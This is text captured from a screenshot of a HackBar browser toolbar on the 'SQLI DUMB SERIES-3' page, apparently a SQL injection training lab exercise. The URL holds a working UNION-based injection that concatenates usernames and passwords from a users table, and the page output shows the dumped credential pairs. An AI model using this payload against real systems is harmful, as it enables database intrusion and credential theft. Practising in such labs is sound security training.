 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL
http://b35c43da.yunyansec.com/Less-3/?id=-1') union select 1,group_concat(username,0x3a,password),3 from users--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-
ou,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin
Your Password:3
SQLI DUMB SERIES-3